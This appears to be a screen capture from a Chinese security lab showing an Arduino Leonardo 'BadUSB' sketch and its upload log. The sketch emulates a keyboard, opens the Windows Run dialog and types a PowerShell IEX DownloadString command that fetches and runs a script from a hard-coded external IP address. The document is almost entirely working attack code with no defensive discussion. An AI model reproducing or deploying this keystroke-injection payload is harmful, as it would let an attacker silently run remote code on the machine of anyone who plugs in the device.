 xiaojiejie | Arduino 1.8.12
xiaojiejie
#include<Keyboard.h>
void setup(){
Keyboard.begin();
delay(1000);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('r');
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
delay(500);
Keyboard.println("powershell IEX (New-Object Net.WebClient).DownloadString('http://111.229.77.212：8080/xiaojiejie.ps1')");
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
delay(500);
Keyboard.end();
}
void loop()
{
}
上传成功。
项目使用了 5486 字节，占用了 (19%) 程序存储空间。最大为 28672 字节。
全局变量使用了330字节，(12%)的动态内存，余留2230字节局部变量。最大为2560字节。
雷石安全实验室
6
Arduino Leonardo 在 /dev/cu.usbmodemHIDPC1